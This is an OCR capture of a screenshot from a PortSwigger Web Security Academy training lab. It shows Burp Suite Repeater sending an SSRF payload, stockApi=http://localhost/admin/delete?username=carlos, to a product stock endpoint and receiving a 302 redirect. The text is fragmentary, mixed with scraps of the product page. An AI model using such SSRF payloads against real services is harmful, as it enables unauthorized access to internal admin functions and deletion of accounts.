 OWASP Top Ten | OWASP Foun
Lab: Basic SSRF against the loca
Basic SSRF against the local ser
Güvenli değil
https://0ab90047048fbbe8802ab8ec0058005a.web-security-academy.net/product?productId=1
A
$70.91
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.5.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
JWT Editor
1 × +
Send Cancel < > Follow redirection
Target: https://0ab90047048fbbe8802ab8ec0058005a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0ab90047048fbbe8802ab8ec0058005a.web-security-academy.n
et
3 Cookie: session=8iNbDUpwnwjmblC5WhSjnMD2gr7xRDbp
4 Content-Length: 54
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24",
"Google Chrome";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0
Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin:
https://0ab90047048fbbe8802ab8ec0058005a.web-security-a
cademy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ab90047048fbbe8802ab8ec0058005a.web-security-a
cademy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin/delete?username=carlos
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=
9MZMXD0muqyKIKKX9GsXt50vqDmxpY8h; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Inspector
Selection 45 (0x2d)
Selected text
http://localhost/admin/delet
e?username=carlos
Decoded from: Select
http://localhost/admin/delet
e?username=carlos
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Done
173 bytes | 92 millis
Event log (9) All issues
Memory: 126.5MB
Descriptio
Do you love
answered y
Not content
the public's
romantic co
Cover both
Paris
Check stock
< Return to list